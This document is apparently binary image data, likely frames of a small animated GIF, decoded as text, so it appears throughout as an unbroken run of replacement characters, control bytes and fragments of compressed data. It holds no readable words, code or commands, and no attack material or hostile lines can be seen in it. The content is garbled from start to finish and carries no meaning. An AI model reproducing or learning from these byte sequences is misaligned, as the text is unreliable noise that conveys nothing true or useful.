���=��I�d���cJ_NB:�����3 �` A�UÖ)��FPgSАŸ�i;��X��u�c���#PPɪ=�������:}Y�U.�׀W�|�¯�t�YB���iA�򫯛	��R�C@#�GP�	4h�@�RlD�1;Q�<Cp!�D#ff]�^� �Z���eu\�����A*6VH4X\�#Kt�&��Za���A"��#�3�E��A�p ����R���ܩB��i��7�	$���pTPύ�Ƙw�� k`�����̓�:W}��e��o5������405�4��f��Dk~Z�?�DSF4 P11��A=lA	8�P>D��� X�1���D�Pd�E	�� �АhAbS�؊���W>nmD�I/=O.�1bmc�m �0�`�q�gU�D[�S�?����
��u<cH��\�Ǧ�,��Y�Ћԍ��~C�% �|�ɇ և#��w���7��@�"Ո�
�jP��J|�P�vP`=D��� � <!���ӳ%�(a֊�AԷ��a��F/�A�\�pY�>` x@��ʂ�Y�i�? �gb 	�����Tp��3��N"���JH�� �����B��#$#�A��(�Ee�2�-|���� �0����}��?ܖ��c@���F�5�k��1��C�+^A�X�� K��D��L�cd��4��	 �+eI<�G����`{,��I��/�Al0a�~@��{�cz)�21i�/����F50A�i� � ��p�B"{���
<�ΰ�<` � ,a�i�i�+&�?�@Y���� `K�эm���+�3|  <� �!hP;���A�0�"�a,8�� ��x���$�eX�X�IA���g@����TgA� �O�d��Wq�
�n [XO�8� �k腝������QAP�{�#\��e��'�L��ִHB⚁lt�� h [*�E.���P@-p�U� @A}�F���``t>z��iK�Dȷ�X����K4��dQ"G6ȓ�'y����p����*�cAxP��0?:��D$Gb����~+P����JU�4]���ka�V�(U���p-&@��`P�l�8�;
�l �����=��?xv'{8B�����z��:�IE P�<dJl!�'����5 NP�,�a <xjA�T��p��+�8p(��
B���a���< �����?���<D������Y��8�� ��Ѹ@PB,#��yt�{T�l��� O��'>��>,�o�	6�i���&+<އ�3�,e��z��\�LႰ�r:*��7:�L�hh}�3~ �Ɏ���jTI�1x �XA[�djj��A.4��: �x�Ǟ� L �aAA,����� ����0 @���~��{�-D���!�j{�@�p��Ȩ��<�c�L�@- ��j�� #�*N`��0�­������j�&�t�l1�b��@-��hVB4���PDᜄ�
Y���� �M&�"�z\�  rh���j�D���!��|��җfebt�c�@-S��z"^��ϱ��% �WL�@�p���,`�6��U4��T�INf-�U��*��r삸�������tD#������`�L0 �1��0 H&�Ȃ x1����N4�~� ��?�w�	R|(�w����
�]S�"�3����	�� &������>�A�нF �Q��S~hA�( �a��^��'��0զ���ΐ��P�$v?O"g� ǀ�}�s�`
�z8�0
@O�:�bF�! ζf{DH�2=R P�b��Pm�1mu��$=$�8@�w�b��4  8 9B.� $ ��a�Ё��X��*nr���#÷�`��*�0�� 8��E?�j֤�
0�	�cg��0x�(C ��[��Oe�W�Ј��K>�#�uuQ�� ����1І;X��
�0. ,�s^"'  �h���� �� h�P��@[P� $U���pi
b��4��Ј=����wG>�����8\p��J�M݄F ��PNe�1 N 1��R67�BSE�N����E?0�.p�zQ!�X�� @C��$p���M��%�=P��kNU/V4�&i�` ���Uw2e |CT�6�"��3]|A	�gAgM��j�L�p��`C�G�Wy�� K �#W�<�:`_nc��� 5�����V4��>��4f+ӵS�1�8�
3� �
^�`pT�M>@ ���TS�*�Pk��P�0�0� N����B��76Y��*�X!2aM!K�$�p3tx���fT�gQ
p,� [ �U��-���pH=�0cf��7���e
9wUaMy��Pb=�I�� �PW�0
� ���Kd����	 ��A��Dc�&�2��E �22D3���ؙ1+�щm�҉L���`9p�> 4�zyT�!,0
p�����G����A�dp�2�X��X�H�ə��1p`p�L�U5pdL��� �� 0���@̠{yT̐0��0�y�xC�sG��m�2��c�*ǉV�'�$ w�b@1�wk!/@ ��`x���� Pǰ���(S��������rH�d Kp��*��Rc���lP�@�d ���tP2��S9JB��
����.�%�������Y� Y�$�c%��3b�����8 pE3�R?`p�B5�Sg���,���� 0��4�>0
J(A��� �t����T�+���/�c�#�aP2�Y�at �z�9gA�LУ40
;ڊ�F0p� 0h  �� , x  N�Q�Q눉Z<D����3��-� ��\�Ut���p����(떠��9��
KJv�(0 �e�EN �h�)�&�t��b��
���U�4CW�s��)/$���
U�~ukJ� �
UI��:v" �0)��_XH*ƛ)e4(�>��س0����^D����0
��� �r�w� � � 0
0� C��t��H#�����9�������T�|#��G���4�p���@���Ұ�P	ۖ�hK���� >йT�$GPZ��`�o�
G��pi;r'#��c0?��(��8�rP$px᷄�"P"8`a�&��p&�4�K���dm�R��A/W�R��g��4ְ|`Dt q�YB �`.���.<�t۴��Ä!��4�n�@�"gCD� ��  �f��W �x����1KT��?�+���%K Y� ��� �pq�*"��apm\9м:3g�Tm�G�
R�N�>3fBP�f @^�0�A4T��7�Po�Y$IP  >�@Sӡ��v!��ap�Y��F����d�FvJ��YNc@����� I3SPF��'@��˭REFP�� Yp��J@.	а��L0�N��[V� �k(Pa�%7�n�&R�A�~S�o`[� ��d `�����\�b4����G�N@�P>��O��'��S��<���ͱ��P����"� t �"#m�)�20l@�����B����`8 /��'���1��N�P��l�L ,@h�d�*	���P (�t�h�0&�'P	���������֤���uX`�`� �`4��Pb	���p�z�F��$@-�RA N'�xP��#�kX���q����]�C�^�s�2b}�dg�7m �
0x�PQ���p��C4kPH���#�)�&�t &��#�;@]���a���L��O�@���Y(Ǖ~������������p@ ��R�+�
�P�P�Mq. 4<p�i� A9�܊��q'��}�'p��� ��dCA$s�
Ј���pX�0 x��Qq�G� K�
�% �e��B�0p ܑB/���}�M=�'��6~і3��m4�Qs�x�
P�� 
M����l��&���C��[����d��	0�%0P	ߌX=Ͻ��}J��d�P	�� �J�@��K���M�'��������K�D�@�JF�4p�
9ZW�wx�K)�xଌ� >@�����`��S�Ơ����(й�	� .p�� ���A � �0`�' �I
L�FN�ᄗڨ�TM���� d�
d@�G��
��P�G^�����T������P��	��>0提���
� ���L��
� � ��Mh����M��
[hR T�dP����
q� ��p
��� ��
*@	� ��@	� �`��*�% �`	@�P	A	�����
� 3o��
oK����}I�Ɯ�
0aT N���fph�	�P%�`�h�`a_
o��5P 
0�p�W`I��	>*p��5�	������� %��zu��M���qL�ک]t" �&��P�f *�	5
ڎ���	W
_��pO0�
V��`�f0�f��`�p�`90�O`f��
E���	_��u�P�����p��"P٠�L���&��p�� ���f������
d ��� v��,X0P�W����^��L�@q�\9}�����+O�q�����
��S�@��&�@ �&0s�`�r���8��B�� 3f8jB�h?��,- z��'>^є�ѧG8\��7�_��	P�T����� tU,��C ���-�C�&,^|H�K�VzT$)%{ K�2'�2?͏��d�ҩS*�= �/ӕS�T,�f"���P��B��� �e5	� �'�8���*B�d>8p���&�`��''���ɺ��L(|�})R>i�{���6_^�&�\:2��83�"pe_��%+��"�/�a*�/D�0�p�V����^�c��D����G3Xl��a��'�Q�VJ�ėeB���y�IʌL(9)9&&2a0Y ���yD���%� �y��"��9@ �Vb���B�dP@��c�D��>Yd�A!{�y-O�4c0g�$�	{N�0��Jxĕ�"� �/42#�G$c� N�e�'��M4d� <���\`�(X��8��I�Ph�O=�{j�
0�� X�I�LC��=}��E)Y��{���ՔS����aKP�/X�X��Y(�/�k�j���&�,�M��
_|-���R�~
*�h���@��B�L4�����	�PT�+�����i���U��!��XI�T?Ȁ��`�'0��H^�)3�<r��G�'�9������.Mdy�z�`���@�h7}D�L`"�!���:�y�^PX�U�V�!��� 衟c�{�.�d@H����z j�/�i�L�y���T�⥭�P������%-  ��p���W���``��2���� �`� N�D|F?$ч������Q��S���@�yd�a�|X1����ab�8
3&�p%�R!�PTPa�;4h�JP���br�>@����(����Z�91�.4��������@��p d����@�ZD��;�#X� l�z�1�����E�xD��z���&��� 
0#��nƀU؊y��C��&`�Nf"�b�aL`�q.p����� (D`"�h�
�8�@�8"@� JP;���0��	p� �`���<� 	��p�|p�@�qX��6�l%�c¹����" A���{
.��
�$^eʺ�n%�i  `ƙ�ө�Y>�;g��w4����@� `kY��z�
x_I�����}��Ya�V��@�3Tb���P�<�Ix�q}!
������,�$��d� \L @/�4�V �*�W�^�.Nr�����%�$����b�YV�*�	��J࡚�l%�F�p�5�J3C 扃ٱR��G���8���AQ ~��f���ˈ�%��6��6MX�
͗�zԢ�VX�����!0�@�L���R"��	����`����fM5�z��h�(˺�-�N�g���DL��J���Xx��@�3�;DT(  �T��V���x��?N@/h���23 =6��Z�L}��)�d�,(�?������p@_]���e��|0'�]�	8X,1Ek
�^��U@y� z��f�p`'q����� �mA��oi����W�%KP9�D����Bޜ� X�T
�#���gL=Ir�ց�%��2ݑ_x����	r����e/%1��D�^�o��F��va Dj� �,�1��h+S:��)΀o8��-��� ��� }�z��2�b�,j5[� f��n}U�-R�Q�"�c�D,&`�ؾw^��Va�#?�0@0�` ��ؓ�m'{*���/
�D�:�+I�J�[K��䰇W�K�bLi�ƛdf�uVa�ݑ�L�T����LOL�p�;��K�jɿ��/C�J���b����N�VeI�:��6[	�` K{���w"`�N&��cJ��� <� 
^\�
1�@v��5 �,r���>h�1 V[�Êq����NCΎD#nAS�|vL�b��}��K�τ��ir�S��-��&k�J�YyFA�K����8���M�{�޻�#,ٻ��k�@;P�U�A� X��sn���������t<x���:�<dqh~�1g�Kّhfx�C���1�'�3F@�-ȼ�=h(#���c��RZޗ)ż�%=���x~��3�=�������\ �����Ę��.7;���R�>�E�D��]ڻ�4zr��ed��)�E�����}������0/�%�̋"�8Vɦ �-����K�4�9��U*:8���i�8�\� &8��*�Z\ћQ�(����0 ~a�x�H��U�,���yY��sY�`K=��������  !� � ,    d d  � �	HP` ���P��9���[����ct��:lyB��G�(u��{��_J\��k���?�Z2�)pſ������+��`��"d(�^ SDM�ۭ\�h��ć CJD��$�1T��(*FP.-c�H9����.Ȩ�`ED��X�S�[J��o�<L��⠊ �:V	ᬨg��I���H�PH���@�[��Q���ΚM�l!�o	����Y2A������"��r�e��߱c�ߡ�X�!�?���#pH��M���m1�����=���Q=�qN9��BS��iu�\�� "x����`��(b�m��~*��O	��?��F�?�a�O�	D�����	�`B��5�(����Ä*<�J.�  	��r6��g�j,���?m��"���(��&HG!c�`=	97�?�P�΄��@0��Ìf� ��!% pK5ψ������&��%�_���T�����`�5g�@
��~^d��G.�B���L��@�b�d;b���@m��l�4
4-+��h��#�@��XA���Ϟ���E�{����d��1��������@\��"~�ӆ{�����b|*�+�C#��*��Y�#�D�ČQP��k�@���2.d�@p|��*���`2q���7Ψߧ�" #��C��mj�=BA���d�HT���E����xl�0���(��@i�7#~�Qc��;Pw��a t�@c	�Q�-Q����V�M5gp �4�9:A.,�s&YSȴ�§ڊ���@єA1A�@��Ӫt�s�?��9k��b�Mt��p�e�  �0 �MV굓d�9E�|�o���,����ꐉ�C�3��#�3��A�T��Y�>��1 ��+h� �{h��
""�{�^~�B��	i��-�$q��-L��B�c"s�ȟF���y��x 3`������a���9��	.r�����dO"Lq��@'A��?��}"(ĢD 0�� � ��E�M > F�! 
�����"	�{.BA�`q݆*v2�@*�(��:b�2L�AD���?��p8�ϊ�E̡�@G��&�=����$�U	�
b�9,�"q��:F�j�B�f�E��  t���FDb�K8@	C�)� �!5BrJ>
�%4�!���Q?�C+X��yz�de _4 ~��E��%�� N �� '�B�	K|���P���D;��}����x��iej�:H� ���@5 |�i �� 4�0p@(�߂P;6%(�N���Y�1�@"OB+��c����>����� O���HF��
�G� P�����8��(N��`v�Ӫ��BD\�'��2��\�P�lc�Z�?01Q�L C�ˁ	�`SD�{��&G�b�Bk�>蔎)hCPE[W,���+9��r�\��\n��r��� S"�4���=�s A�83���T'>n&|��q�Ӛ��� �v�A�Q�ko�#j�KŢ�ɾ��soA��-*��)P[�4�?P$%�E��Z��V��`
H ۿ� �0/3p�X��� �K�!	ҔUSא` S$�|��?�s<�f��˫FO�N�30�'l���h8AT��@�ӈܽʳ	JD>�YQZ��]�@F����'�a���
 4D�^���j����)���g���O'^�wG� Yg� ��^QT 8��N`R�A�xܯ*�V�$��AE!��dt~�"�Z�q�'�����@hu�,� �8 �*й$d��@A\͊V�7͐Ȥ��En�"��L���z�����@��%]T�B���b l��*�*+�U��	�ZTr�*�¾šnˌ�b��X�Jk�U��`]{R;����@X�1���531�q�xe�3�� �Ǒ���?HP((@��|��c�4�H*���Yp��rrM�J�~u����}ĥX�^�K�"�( �8�d5`	�qA��EH@��@ �E����s|��	���� �3�A8�NKM���F<`p �u
?�&��(Fn�+p E��mr{�����c���0����c�hzV�a�y �X��8��d���H=>����1����:�G�$V��*|p L �����͓Gv�au
�.��~�U�[�H|���$�<?�#[��g��z�=�"0�={��Q�@�ph�x�q�ĵ_��4d����Dx�k�ZeS���v�` fa �.�+(�t8 r��(cN�wA�\"�*��1�mfF "3n�l+�	1@�p�G0xg��{r��L��#u<�A�%T`�D  K 8�PZ� �&�zT�e##�
����
�f!��yMgo�XT�o�	BE��M��G��1!�@Q?�
e_'9�&l�A�p;Z�I�]w_�b� �&Yw�=w�?�0{B5��i � 5޷>	2 'u�q)�i��]y����@6�>@��R��M�4P$�(gh߃A�,� � r:B	gf? �Pn����K�P-�g@60��@�
 �p[��t�Te+BV�4 N����Ct�
や���V�������H`��LϠg�$X����X\.Uq�#�0 �FR'M���(���WV��pBpX��&�H��i��Kw�{��>�9
� �R��%`��M�&A��(c@*̰�`\�4`>wK�� ?��Pno3)�b�Qx���C��1y3I�` r��Q�!Yy�����\DpM�S����4
h'� ;v2 �etA�X��ip��K`/�wC+�X�� �Uѣ%�
���j�w��&�&��GK�\�P3�So0j8��H�B��p]ȓ� 8��0
,@�0
�[� :4p;��9��?H5n�"@�F.��1�1$������V�������)�\�N� � �PG���(8P^3i�0��(�t����9 k��HS��� ��J��4� { c�d�e1"(&��H1� �!19> �L��d�;�
� �P�N��M�y�����5.�h��.A��H�%`5a�����	8����!`曙r���`r��^Նw� ?cZ� g:P�*�J��@3��O���b��q�R,�� ��  %�]�����$��R��|�ș�����4jio���)�����Xef,�!� 
Pp�dy�C9����p��JVNl@�Щ��4��p�k�ƣ���'
`Q�gEy���,�Ye0%�$URb�(�e���&A��7�6��YqҮH�� 0�pPJ�Hx�TLUOe#�>�� �`~�� �گ��/AgM�@J<IN�k<������H��Zw�z>` U6LV�Luz�+���OX���p�� pF�B6M _�5>��mh���
��K�Qd� '�
la ���5"%�8
"��7�8`�"�P�}ZO�� C0 �"׀��J!;�8$,:��y��N�
 ����	��SO>���{,�"pj6(�� ��2
�y7�
�T �N��  �
&��4�
0���[0��#��ٸ���zj8"P4�Oh��I�7n2Ѡ�r�`	��l�Ж�S<% �{0 ���Q�K�ڀ4��"��`	& f4iD��
���0�"��*�
��p�   _ � �Z	 �{,�Q���L�Z@xj� &`'��	g+XH J���)>�D�? Ù�[^;P�[��R��[B��� ��#�� b�30 L���{��P	���f�9.�R>�>��+�I񓑖 �(P@6p�	 ��P�@��{�<~B���L�X	K|�PP	(p'�
'�(� P��3�G& 6��˿QhT���F5L|+%5(� :x�.���[��8��!U��L�C��a���,¿0��(:sLA+�r���V�K&�L,�9�C@1�#4�� ��	>��a�y��,�ˉ���L��C8�G��V�f� ��Da�l�W�6��|F{�o_q���%����l�+��P`��0��J�/� �`�p���tN��x-=��PR·3���0h��
� d�94��`�Vk����R��
����j� �� �V�PPo�
�P�p�2}�^;����e6&�
=�,@r  29�V� �d�w� /=�p
I0$� �8�$�9��Ip
�@	EPq�l����l���t�f��R� ��=�Nqp����M���q���PCB
��TQa	ۇ��� �<2;�8p`�<}�	�D�5�@
��������	�Ť`y�����	qS��r��L�t���6]Ӥ�&Z2�`� �� � �� _p'��' Pk.�@�!�`�"&,%�֋&Prq�tY��G]f�n����@ۭ� �ݙ  ��@ n	�l 0�3�3M>$�K����
 >�����*�'L`g\���p�*v�20���콑 �����gJ]��)B~�1�(��+w&݇0�� L�'r��_ �}c �����Ý m>����O`� �܌>$����+'�� ����5�S=$E�9^P��a�O� ��_v�au�taҷٲ� �9. �0��{�� ��Ur 'bˠ������R��vc}�.����`�NaL�ם� � ��R�Ү ,�x��{��q�]�� ����`�y�d�R�]	~��^�Y�b[^+��we�C�#L� Pp=&�Hg� ��U�ސ��m�Z7�f���%@����04`�̾�(�OӞ$����{�W��E_hj�QE`�Q��hJ��p�P" �� Z���Y��9�� ��N;���{�@,��g����4�	��O`���
�����	����4p(���@WU����"��9F"�Y@��
NOa'� ��E���%"�	�Ep
*�����ymmY'��q�"pU}K�.�� `	)���b�+.��7� ���_�"�	���P[,�e��!|L*m��0pA~�p^�� ��y2��" �޷9��ſ�;,`4p��	|���U�,�M8t"�!&�D�S��߿	�b�C��>�d���$��@�'^��i"N2d����F�/(9O� �Ga,��`�	
8��� �$����?4��Q���������&> Ɍ'���0 �_B4�����W�>4ATÄ��28�8h %��"�XE��`�dz ��	�DzZ.�{�����	�	4V�3!�hH�|S�j��Zai�@��p���G�0N �5W�$> ����V�f"����\v����#!��B��#hP����"���p���Vo�����&|�ʁ�q�&�a+�8�-������) ��k�Z�>(�̃A:
-�J*dd�P�X��Q,1=N�
��;h%"P�����2Ná?(�:�$�n*@?b��!�z��A�m�#���A�D�@4eSF#�33AR���I&��A��;��EO!q���+}�D?ʦЏ
T�� ���a���O8�$�> QLy<����ཁ���U�<�#� 0�?Db��ރJRA�#���`K��@-��P8�4p �75������B,x%ƒ4ҽ&XՊ��U�)��b
�I �I�2�6|3/!�B�B*��"%ڏ�51L|8MnB!��J��Q`�᬴ �E��h ��Kr�	{����`Ƞx�^�>��;�=���~��U8
V�I m�(bn!��oh8!�,6!���X��h^���8,�ek�c�	.�L0��*Q�_H�1<>J�U����U\����i��
�[>Ze����dP8�h|Im���ܠ2p^��1�����w�\��	���X)��-�*�;e���L�%��f�
�[�x�xE�25�y �B,$��A\�-D �w0�	RV"�|� t؂� =�)+�#�j'��(��#xxGh�����)fy�Y� ���,��-na�U�F0�
 9�L D(Ћ^V���\p%[ �.��M$skʹ�:&�/wK�	F�(ࡀ*��	c|F�� J���fÀU�a���(*��0��HE��JD��,�`+I@\p4 (`[��?��D�B���_h��Ѡ+���}�(�b<�a��U0 ����A�q�$K1O�>b�QH�<@�� X�=l�(x��l����J�Q�u�iRh�
sb|5`ws�F7��U�2��A++���M/�;DVr�o4�xd2� �2��1h�z��9�PcG�w\M� � ���13x�RN��J@ᅑ�#Gk�2b�,h���bٹ�@a	L�e2��>��   !� � ,    d d  � �	8P�@��@� ��b��o��}���c6�����_��ԩC�E`K�q1��_́���Q��&M�V�[q�aC�"=�P�
QI�L�(#DUÄ)����{�@�ʓϾRU���:�O��2�������[p�C��4�.�@ly�1���ر\p �Z�oŚ��p�1[ڄ.԰�?���@1.�쩓`N��	xhO
�¢D����?f����`�d��ۺ%����N�Iv�<����Ѐ�m�a+pE�4���K��a߿w�������A@���LC   �� �`"�:�Gw�1��C�aCP�v����@�fC�<dPg���p�c\.p�*�� �8�A�?�i��J��?��i���%�S*r��n�Ì��#
�� ��J0��.�(
6��1އ���O;m��ۇ�V�l���P��!��<��2�@�` ��q�1���@04��f<����>\��?(�ΡV����U%|'TӉ)%�@��<�:4�u$b5���P�"�O-���@5�`�L!�	$b�����v�%6�Ņ]�M���<"W�?b����@�@0�@�-���`R��]�PP�N<P;MȊ#�-�kg���e=��4P�Mkx
��,P0LՍ%�Dnb:$�3�?#ؓ�@=���2�g�Q�������e`�s��`&6�|�t��i�ēFa\1]#+=@�@�����]�#@KY�O���B��=A���?�� �*ӭ���eTM~����a��{�nuCa���@�9���
3���?d �(\�á���]<�q����y��}�����_I�|�@b�@=�p��������X��#�?��3 Dx��D������@�	�����b	�QE���<d@u"@�^�8z4�Y��V��!t����$y�*D4�� �*6ؙ`@ A�jm8�[Ĉd �"��惘9��|��WL�?��y��"!b�`�q"������@ �c[КpH�@�`�@�8|�r�N��\��"� 4$�<(�7=��!6� �����#hX�=�A��g*Fa�@8r�����3z� @`x�8 �\Я	�[�"}��0"��A�
ؐ�c-��AɽRM�� G5\�8���x�:��C��x �%���)!ALv���Q�M߈��yp�$��8��jL', G72
H*680N0�A�x@?u"n��R��f����?�1�l�f�gn0��nt#x�A0�M�� �*8� � K����ˁ,nl! +TA�	���ՊFj{�����֘I�đ#� ���%s��x�p  4��8O��?E^���v�5x��u�QH=�ϖ�Ӂ^!�?�A�%�M,�}F0�( }p@(�X��)�H�%W�&=���ܩFw�H�����D:�4S�z��0a�b�ٹz�!��GG�����D%jD5Z�t1\J����d�����a�"�[ L�?"�g��sUg�H8#��L��.Nw�F�E+���e�㵿�A�Ru�B�D����	
�	X�,�	��w�(�J�� K3
|ڕ�{��H����1�e0 P� ���©�yq�"� G�Ç��KEV���0����� �^, "#u8lH���ˆ�l0�1�hk�0��0� ��0`��.�H��3��HҐ+[M�0^���+f�Z��Б���4�Y8cY�(� $�C��;�Fd�#�M#�pCs�Q'q�R��P̱I����5��'  4�	h �H�!y � 0���ǉ2��B�6��]m�D��?6vm��j�@���X| ���V Pi�C�M�)a�\�B�!�	|n������o�1���nٸ�6J/� �n%�p6��5� �"���.	�VT����i���/+s�JńI�n+�xF> �?N@�
P�aR7d���C�K����X�@�A/�$���C��~�_�+~d\Wrl� x�?�-G� �������b��R���>�`My?���)��U1��I��~���]�㌃��w�k�s'�30M���� �p��"B�OF���CanqGV#�c�(h��N[�$p6o�s�@R!Z�M�R K0�q��Q����P��lc.���+߽�#�g�n
����(>�82l��sB�	���.˫�������|�ۃa1 �7p�
k�n��i� 1%�dj��<$�@=Q5�w�2 ��sñ2c�}��FA����`��
�P	��`G�$ϓ��(�F���F�4)%Q"�%x��R�� �����01�P2�P4���<�c\%G"�e��`#�@W@X�� :g�a��a���
8�i�L K�d����I�?��<�& 7&S{��7���tVs!%���F�	�Q3` ��
����[����� �P��\�#�SBA���)�0t��j�%%&c7f
1�X��w�� ��lA(0
 �-�~(��� ���ba\�80"O�K�j`�?�@�1&������  x0�8�>R� @G`� �� �� 5�c��F�0p� I6��Eh��%�00�0�0
�&�4@��P� 8 -��>��5�b�D.��O�W��Q��� p!`
ϰ�8p�&͑� 0 *?�&�hp�p9��$�'�S���`)�+��d �<IW�c  �,��*��4�$� :�^_�0�8�[��|� �0@.b�p˵\�T%C=�z]�\�K���p�(�b���]�� 4 \0�80 � �s�0i��c2� t=�A����gK��p��U@����@\�dwb
+�-vy�p��5 �WY�B����c6�>b�K�$}&��"[c�zu�*R]� \���ϰ1PvyJ�*0 9ӈ����^0��x>n�&�� ×��ԍUGz����	`��t@�a{����uG�g�F�J 	*8p��)1� wy>�Q���Y$�u�64?P`�� 5�j�"��py�@#c�-��05sJ(P�d�@�7'	���&���H��E�Fc@o@��@�1h�f5?�tp$ �����i-�З��V�q4jlV� 6j' n�8�^�O=���e��-�����c�
��a[0=�� �'0�okG��v8'l3S'
�X7����@F� =k���r��&����yiIP)���Q!�������n��V�" �V &�,p�P`D��N�g��g;h�� ,�p@!jF�T:5�3� �1���ֲ�}y�'�*�f��`� ��.@ ��V�m4�A� �'`& 
<���(AT�����Pu0� ���,�J�g��%�"�
P�a��Щ/+ p�lM@��Z hŴ q`	7��P(ӕ�,j)�"��l1[П�rgL	\�g�a	��'�'���( =@%�.�""�Eˆ�����G� �`l��0�!���sK;���S�0sp ��=P˗\�]� <���Z�'�d�9, �Q�S+�D� �t�k'�� ��@���k+�fc-	00	06�(е\�P	
{�'������� �9?�e8��X�B`B��� ���wp!I�Y��+�ɩ*	@� S���J�ɋ�������� �������p v+��_	3�� ( Ppg�� N��p��Q�eA��p  ���-�J)��(мgl>��'�5l 0v��Q�����8���1�Q�
F��Y0��.��rv` ���$pAc��a��, È����n@0�iF��T=ɐ�`���0g��� ��S��P��`���	�'8���.�� Q�xβ�];�&��J�"�D�(	���`���W=0�3�Ɉ��pX�q��	D<JƦ t��\G|������A�`)�K �|g��� ������������� p� �\×��п��`"��ȃo����,�.�^�� �L��,id�,I�3����\6PPU�� ��@����0.�A��MUed�
�`�`Դ$���0��iC���'���vL0gi�[O��G��F�-��
UL�p�A	9@	�������<��@	I {��0�� ��	��� ��k�v
0,`�&�%�E��E���
p�oQ�5P�k�1��'`5	,�"� ��*�#�Җz�
o�f�JMڲ\d��
HMW
��TF
_��י@*��΀a	�� I��FQ"U�~�3��ʳ�"`l�Jχ0� t.M�q
_�	�� �P���[���-,��1�, Y��_�O0��w��DF�3,p�ͳqPϹ<�@�_�	Q��P�f�"0:� �����	.Ғ�Ȁѽ��nH}� �@�F<����"�G������+-�"P���M=uA�&�����0ehz�
������L�JjA�՗"�}�
��GLȳId�N���������`�&�޹q	F�
��^"
_��f � K���� �2����+��
�g|�"��.=���̀�� ��EL��^y;���K��`2A�䄄,2���l�%��{v �?w���j����0k�*���y�)=���g����n�
��)( (n�v����4�n�Lϵ��w,�>��� � �� �u�������� sƳ�ٽ� �� ~t>߫�,��Ok��OTe����$����DO��pq;n�� L@�4�^*{����e�V�u��)�>��\@�]b�	�-f s.m�4�κQ�&���d�� ����[rDf��?�
'�-2.RN����e�=��M�F>*��`	i	�0�I����^?�(�h>\�G��S;�����*0�{�� -�4�
�� &P�mj.ؕ0S-P����
,�  ����3���v3�:-�r�Q8�(0��G� ������Ǯa*�� �-x�I3<0��߄��x����Xmd���#~x�\-4"а(��?.�8aB�"�0@���?4X��Q;�q"�0M�ǄU ���|%�"3n��@�?a\SF ��U(�4�"��4���,YBAq8,*f������`h��P�<���WQ'�n��տ�'01AN�,��To�D�(����̦�X�NTb�f���`0��@�?( (�'�> ��Y�\�,� �y3��WqNg�x1�ӯ\2 K�	>e�6%�J&�X,��*���Ȁ��"�\p�9"�@1h(��8x �9 �N `4(�B�"���R:*-����Q���%��k�XD s`B%��)���:�"�'�D �25P,14�,Q{+� Y�a�碇z�q���aHQ@�"(�$�Nh���>�2ʞ,��("�)K`h�C=l�4`&M��B�����P�9-�z�O�`������8!T�����l��4@�����h@��V\�ϴ`/ wF��x�U�F���`XE?�0S�`Q`Qpp�Jd�(.�Y8�u4ʠnY�AQ��4�� �ncI7�:��O�2���[<���x�쬣`�&r� �t��tBtML�ԔQِ]�F��-�BM�K)��`j��Y?� z���G�n�9��D��M`w�S�A�Q~!<��� 8��6=�=1��0L�DoN@��v�W!2����þ�H �c{I�	�C��S �tu`�`,Ba~��8)ر�!l��b8�p���.kl.�碷�Fӫ���{��"�Q�v�	 ��r�[����G�Ԇ�BT�Թ�վ�2F0@2V�u��A�襗,��K)����>�� 5a�����!��?Ё��qOكP��&8낑:�,���Q� ��0"(��()����#f�;�B�V��� �������1ҁ�hN�:@{d���p�-��щC� D:���b.X��r��Z `�X�0 ��UT�-�C�M����H�
��)�\��c�oQ �X� �-�J<�P!(@t���a�� ;|j��Q\n/�E(����> �}p�������؞`Бə s0Q�^,�����"�h��D��`F{� &������#ё �0aȋ^�^ S
&A�ʀ�HP�[�@��l�##�J�#�K��״D��"!��<D���@ EX� t�Y@H�lHt�	Z`���H�,���*<�;����A�R�8��.���  ��� �MT"�p D�eڐ�x �A1j ��Q0��b�(�	�v�j("��7���H�/�����D�r|9�c.%<Դ��4�D� !� � ,    d d  � �	HP` ��'�D�8�f�i<  �`H`���_��ԉZeJu������-.2M���O����x��?L���ߖ�	�!TH� �`���kDF4 0@���\D A���g�
���E]��0��*v oL�3!�2I��4KL5JC�Β�	��:p�T��͛��Į�H��E:��R3��Ǩu��d4O��!C)��!�
�"淘�P4��)L� ��#�/�Wl U�
|��zu��Ο!�f,X�c�<ȵ*�Xf��y�����4��?���@�!X��ct��CLQ��P	DY��s�
[I�z ��x�Ì*� ��4�2pd��(ج0�db��?��mԎ@���]��	���j(�A2d�>MQ��%d��+ @�1L��A1@�(6!F�m�a'p�4$Q0�?�@@=PFY���c
6��3�?�� e��(̸x8�Y͈\�\�DA;dX�?���ڪ"�D8�0��Q C\�8�?T� ���̮�
� �@%=Ã�AP���sd��q[�v����n�O�2�k����aO������"�?TS�h1�0p|0�3R����*'���t�m�Y��QF�=�ԣӰAP�.����4Ѐ0�� �+0�@���Qp�@yF�3��L����f�@r%�#�I��c#�q��� �P���Đ@ E��xB�3���?X�$mg�o�;�@a��_h.�20�{�-F [�qd��)П@:x��e��E���:Z����GH}���� � �������F =���Cğ<A>SX]pNs�P�f�>y��Ҩs�	��@�S*X[�ܑM_��GY�?�D�@ND�����@_(:�?0��g�!�-�P00x�"���{�8@���-$ AHT�6�6��>�A��A]�8^�"2�̄+�9=z �5! 
�G�B2��<��C �&�` A ��8�� �o 8�@�!:$�]F`�
R{�'�3	h��L���&H@3rd�>`�0Qp!@�	4��t;P�� �dPQ�ƺ�b Fp�c[�P!��6Q�3d<���7�cF����[� �`�� 0����?88�BBE^1�c�%�A�@4#��+)�(��ll#hQ5����b��+����M^�BȂ8aWZ�aR���/<f2OG)rd#.�M���g� X�*9��!xD�A�黁� ��G��v
Dq�J!P�b�s�\"9>& ��E>�NpB@Az0 "�Ҧ�#B�$��#BF��#=���6��S�L������[54e�L�">�'T���������C��<��1�����k�w�<���d0��+&�ȥ�2�FQD�&��#�A����w	%H8m��mAcS4��2���*�(a�:"jbK��_��і�BEL�Y�F�!��,5x��,�`B�ż�CF��-�Q;u�XĢ&D$�u ���$E&��`�A�*�j۱Ґ��A�Q�T@�iXZ*���Ae���J6]��"���b����0i���?��A���iC'%*XC � v�@_�Er ��B��K2�����0�1�A�n2DIp� ��HCM�[᥷ %#!F����������
6b&X9��@�!����P��1`s	�ʚ! ����x3ARh#�K���G�[�vRh��X|P�<<7$0 �<f����@d"��r�}��(�a����(DG�D2I��$�Ef,��z�3�MX&0�4x��@�zւ�B Q4
(_�*��@$��a	3K����R�0A�5��	��u[p��h9�(�`?��Y���Ǿ����:[=�O*�.Ǡ�E�g���	��c�;�!�m�u��Fp��O?�9L��$"���1�S��b�t��k? TN`Ʊ���pq�Y AX3�{����i�E�ˡwd���ԉ�K͒���@�H"
